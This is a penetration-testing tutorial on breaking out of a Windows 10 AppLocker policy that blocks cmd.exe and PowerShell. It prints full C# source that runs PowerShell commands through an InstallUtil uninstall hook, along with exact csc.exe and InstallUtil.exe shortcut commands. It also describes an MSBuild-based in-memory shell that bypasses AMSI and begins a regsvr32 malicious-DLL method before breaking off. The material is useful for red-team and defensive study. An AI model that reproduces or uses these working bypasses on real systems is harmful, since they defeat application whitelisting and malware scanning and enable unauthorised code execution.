Breaking Windows - Bypassing AppLocker When PowerShell and CMD Are Locked Down
The Scenario:
In this scenario, we have access to a Windows 10 host where an AppLocker policy is enforced, explicitly blocking access to cmd.exe, powershell.exe, and powershell_ise.exe for a specific user. Common breakout techniques and alternative shells have proven ineffective. Our objective is to regain access to PowerShell or CMD functionality in order to achieve command execution, despite these restrictions.
The below output shows an example of the AppLocker Policy. Command to list AppLocker Policy:
1
Get-AppLockerPolicy -Effective | Select -ExpandProperty RuleCollections
The image below demonstrates the effective Applocker rules. 
The below image demonstrates AppLocker blocking access to powershell.exe for the affected user. 
Method 1 – C# Program, csc.exe Shortcut, InstallUtil.exe Shortcut
Acknowledgments
This method is not new and is well known within the security community. To the best of my knowledge, Black Hills Information Security (BlackHillsInfoSec) were among the first to publicly demonstrate or discuss this bypass technique. Additionally, Casey Smith (Twitter/X: @subTee) was instrumental through his research in identifying and sharing this attack path, which has since been widely adopted in offensive security.
References
- Black Hills InfoSec – PowerShell Without PowerShell
https://www.blackhillsinfosec.com/powershell-without-powershell-how-to-bypass-application-whitelisting-environment-restrictions-av/ - Casey Smith – Twitter/X: @subTee
Method Summary:
We will download a C# source file to the host and create a companion file containing PowerShell commands. A shortcut to csc.exe will be used to compile the C# program, and a second shortcut will use InstallUtil.exe to trigger execution of the compiled binary. When run, the C# program will read and execute the PowerShell commands from the file, and output the results to a separate file for review.
Step 1 - Download exec.cs
Download Link:
- https://github.com/umsundu/win-applocker-breakout/blob/main/exec.cs
The below image shows downloading the uncompiled C# program exec.cs from GitHub. 
Exec.cs CSharp Code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
using System;
using System.Configuration.Install;
using System.Runtime.InteropServices;
using System.IO;
using System.Management.Automation;
using System.Management.Automation.Runspaces;

public class Program
{
    public static void Main()
    {
    }
}

[System.ComponentModel.RunInstaller(true)]
public class CustomInstaller : Installer
{
    public override void Uninstall(System.Collections.IDictionary savedState)
    {
        PowerShellExecutor.ExecuteScript();
    }
}

public class PowerShellExecutor
{
    public static void ExecuteScript()
    {
        try
        {
            string downloadsPath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.UserProfile), "Downloads");
            string scriptFile = Path.Combine(downloadsPath, "task_update.log");

            if (File.Exists(scriptFile))
            {
                string command = File.ReadAllText(scriptFile);
                using (Runspace runspace = RunspaceFactory.CreateRunspace(InitialSessionState.CreateDefault()))
                {
                    runspace.Open();
                    using (Pipeline pipeline = runspace.CreatePipeline())
                    {
                        pipeline.Commands.AddScript(command);
                        pipeline.Invoke();
                    }
                }
            }
        }
        catch
        {

        }
    }
}
Once exec.cs has downloaded navigate to the Downloads folder and create a file called task_update.log.
The below image demonstrates the file task_update.log being created in the Downloads directory. 
Once created, open the task_update.log file in notepad and add a few PowerShell commands to the file and ensure the output of the commands is written to a file on disk.
The below image demonstrates adding Powershell commands to the task_update.log file. 
Step 2 - Compile exec.sc
Now we need to compile the exec.sc code. We are going to do this by creating a shortcut and using Windows native scs.exe.
Right click in the Download directory and select New Shortcut. Paste the below command in the location field of the new shortcut window and click next, keep the shortcut name as csc.exe and click finish.
1
c:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /r:c:\Windows\assembly\GAC_MSIL\System.Management.Automation\1.0.0.0__31bf3856ad364e35\System.Management.Automation.dll /unsafe /platform:anycpu /out:C:\Users\user\Downloads\exec.exe
The below image demonstrates adding the above command as the shortcut location. 
In the Downloads directory there should now be three files, exec.cs, task_update.log and csc.exe. To compile the exec.sc to exec.exe drag the exec.cs file onto the shortcut scs.exe. This will compile and create exec.exe.
The below image demonstrates dragginng exec.cs onto scs.exe. 
If all went well, you should see a brief flash of activity, and a new file named exec.exe will appear in the Downloads folder. This is the compiled version of exec.sc.
The below image demonstrates successful compilation of exec.sc. 
Step 3 - Setup Environment To Execute exec.exe
Now that we have a compiled version of exec.exe on the host, the next step is to create a second shortcut, this time using InstallUtil.exe. This shortcut will be used to execute the exec.exe binary, which is designed to read PowerShell commands from the task_update.log file, execute them in memory, and write the results to a file named output.txt for review.
We can use the InstallUtil.exe shortcut to execute exec.exe in two ways. The first method is to create the shortcut with the full path to exec.exe included in the target. With this setup, double-clicking the InstallUtil.exe shortcut will automatically execute exec.exe.
Shortcut path to allow double-click execution of exec.exe via InstallUtil.exe:
1
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /u  C:\Users\user\Downloads\exec.exe
Alternatively, we can create the shortcut without specifying the path to exec.exe. In this case, execution must be triggered manually by dragging and dropping exec.exe onto the InstallUtil.exe shortcut.
InstallUtil.exe shortcut path (excluding exec.exe path — requires drag-and-drop execution):
1
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /u
The below image demonstrates adding the InstallUtil Shortcut command. 
Leave the InstallUtil.exe name as the default. If all went well you should now have a InstallUtil.exe Shortcut in the Download folder.
The below image demonstrates InstallUtil.exe Shortcut created in Downloads folder. 
Step 4 - Execute PowerShell Commands
With the environment prepared for PowerShell execution, the next step is to simply double-click the InstallUtil.exe shortcut. This action triggers the execution of the exec.exe binary, which has been compiled to read PowerShell commands from the task_update.log file. These commands are executed in memory using the PowerShell automation assemblies, and the results are written to an output file named output.txt. To run additional commands, simply append or modify entries in the task_update.log file and rerun InstallUtil.exe by double-clicking it again.
The image below confirms successful execution, with the PowerShell output accurately captured and saved. 
Method 2 - MSBuildShell
Acknowledgments
- Author and founder of the MSBuild Application Whitelisting Bypass code: Casey Smith, Twitter: @subTee
- Powershell Host Code: Original from Microsoft (MSDN), modified by Cn33liz, Twitter: @Cneelis
- Amsi Bypass Oneliner (obfuscated with @danielhbohannon Invoke-Obfuscation): Matt Graeber, Twitter: @mattifestation
Summary:
This code allows you to bypass Application Whitelisting and restrictions on powershell.exe, giving you a functional in-memory PowerShell shell that closely mimics a standard PowerShell session. Features like Get-Credential and remote PSSessions work as expected, although tab completion is not available. Additionally, this approach bypasses the Antimalware Scan Interface (AMSI), which is typically responsible for providing enhanced malware protection for PowerShell scripts.
Step 1 - Download MSBuildShell

The below example demonstrates downloading MSBuildSLL.csproj from github.
MSBuildShell Download Link:
- https://github.com/umsundu/win-applocker-breakout/blob/main/MSBuildSll.csproj
Step 2 - Create Shortcut and Execute MSBuild
Once MSBuildSLL.csproj has been downloaded, right-click in the Downloads directory and select New > Shortcut. In the location field, enter the below path, then click Next, keep the shortcut a name as default, and click Finish:
Shortcut command path:
1
C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe
Below image demonstrates adding the above command in the location of the shortcut.

Now, drag and drop MSBuildSLL.csproj onto the MSBuild.exe shortcut. If everything is set up correctly, this will trigger the execution of the project file, and you should be dropped into an interactive PowerShell session. This technique leverages MSBuild to execute embedded C# code, enabling command execution without directly invoking powershell.exe, effectively bypassing application whitelisting controls.
Method 3 - CMD.DLL
Summary:
This technique uses regsvr32.exe, a trusted Windows binary, to bypass AppLocker restrictions by executing a malicious DLL (e.g., cmd.dll). Since regsvr32.exe is typically allowed by AppLocker policies and doesn’t rely on cmd.exe or powershell.exe, it can be used to load and run arbitrary code through exported functions like DllRegisterServer. This allows attackers to execute commands or scripts while avoiding detection and bypassing common application whitelisting controls.
Step 1 - Download cmd.dll

The below image demonstrates downloading cmd.dll from github.
CMD.DLL Download Link:
- https://github.com/umsundu/win-applocker-breakout/blob/main/cmd.dll
Step 2 - Create Shortcut and Execute CMD.DLL
Once cmd.dll has been downloaded, right-click in the Downloads directory and select New > Shortcut. In the location field, enter the below path, then click Next, keep the shortcut a name as default, and click Finish:
You have two execution options for the shortcut:
Using regsvr32.exe (executes the DllRegisterServer export):
1
